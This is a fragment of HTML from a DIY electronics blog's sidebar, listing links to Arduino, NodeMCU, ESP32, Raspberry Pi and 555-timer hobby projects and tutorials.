<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/1221/10/touchless-covid-free-electronic-dice.html">Electronic Dice</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/1221/09/weather-station-using-arduino-and.html">Weather Station</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/1221/08/arduino-based-tank-project-for-kids.html">Tank Project For Kids</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/1221/02/led-fader-with-or-without-arduino.html">LED Fader</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/1221/01/led-chaser-circuits-using-ic4017-and.html">LED Chaser</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/1221/01/arduino-christmas-village.html">Christmas Village</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/1212/08/contactless-cordless-bell-using-arduino.html">Contactless Cordless Bell</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/1212/03/diy-pendulum-clock.html">Pendulum Clock</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/1219/12/diy-arduino-based-parking-assistant-v2.html">Parking Assistant V2</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/1219/10/SYEMpedia.html">Birthday Surprise With Arduino</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>NodeMCU Projects</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2024/07/InternetNotifier.html">NodeMCU BasedIndoor Dial Thermometer</a></li>

<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2024/03/Arduino-Based-Indoor-Dial-Thermometer.html">Indoor Dial Thermometer</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/05/DUCOMner.html">Crypto Mining using NodeMCU</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/03/PegBoxv1.0.1.html.html">Peg Box & Weather Station</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2021/09/weather-station-using-arduino-and.html">Weather Station</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2019/01/diy-youtube-desktop-notifier.html">YouTube Desktop Notifier</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2021/11/diy-nodemcu-development-board.html">NodeMCU Development Board</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2021/12/nodemcu-internet-hardware-watchdog.html">NodeMCU Internet Hardware WatchDog</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>ESP32 Projects</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2025/07/%20ArduinoParkingAssistantV3.html"> Arduino Parking Assistant V3</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Raspberry Pi</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/03/PegBoxv1.0.1.html.html">Peg Box & Weather Station</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/01/getting-started-with-raspberry-pi-pico.html">Getting Started With Raspberry Pi Pico</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Electronics Tutorials</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2025/12/PC817.html"> PC817 Optocoupler</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2025/07/%20ArduinoParkingAssistantV3.html"> Arduino Parking Assistant V3</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2025/01/blog-post.html">100 LED Chaser Circuit Using IC555 and CD4017</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2024/11/3D-Medusa.html">Cute Medusa 3D Printed Humidifier</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2024/05/All-About-IC-UNL2003.html">All About IC UNL2003 </a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2023/11/555-Adjustable-Delay-Timer.html">555 Adjustable Delay On Off Timer Circuit</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2023/09/blog-post.html">RCWL-0516</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/11/all-about-tm1637.html">All About TM1637</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/11/IR-Remote-Tester-and-Decoder.html">IR Remote Tester and Decoder</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/07/Police-Car-Led%20Effect-Using-555-Timer-IC.html">Police Car Led Effect Using 555 Timer IC</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/07/555-Dual.html">Adjustable Single/Dual LED Flasher Using 555 Timer IC</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/02/Valentine-2022.html">Cute Little Valentine's Day Gift</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2021/07/555-pulse-generator-module-how-it-works.html">555 Pulse Generator</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2021/05/touchless-multifunctional-bedside-lamp.html">Touchless Bedside Lamp</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2021/02/led-fader-with-or-without-arduino.html">LED Fader</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2021/01/led-chaser-circuits-using-ic4017-and.html">LED Chaser</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2020/12/diy-boba-fett-helmet-with-led-chaser.html">Boba Fett Helmet</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2020/10/diy-ir-module.html">DIY IR Module</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2020/09/two-tone-doorbell-using-ic-555.html">555 Two Tone Doorbell</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2020/08/diy-relay-module.html">DIY Relay Module</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2020/07/tutorial-reed-switch.html">Reed Switch Tutorial</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2019/03/diy-contactless-voltage-detector.html">Contactless Voltage Detector</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/09/diy-lan-cable-tester.html">DIY Lan Cable Tester</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/06/diy-automatic-garage-light.html">Automatic Garage Light</a></li>
